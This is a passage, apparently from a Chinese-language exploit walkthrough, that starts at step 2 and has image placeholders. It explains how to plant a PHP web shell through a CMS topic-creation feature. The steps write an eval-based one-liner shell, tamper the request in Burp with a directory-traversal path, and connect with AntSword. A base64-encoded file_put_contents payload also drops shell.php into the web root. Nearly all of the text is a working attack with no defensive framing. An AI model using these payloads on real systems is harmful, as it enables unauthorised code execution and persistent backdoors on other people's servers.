

2、创建专题(内容 --> 专题 --> 添加专题)

3、写入一句话(<?php @eval($_POST[cmd]);?>)



4、再次创建专题并burp抓包

5、将请求体中index改为../../../../html/special/shell/index

6、蚁剑连接

<?php

file_put_contents('shell.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUW2NtZF0pOz8+'));

?>再添加一个

抓包修改

点击shell访问,会再网站根目录生成一个shell.php文件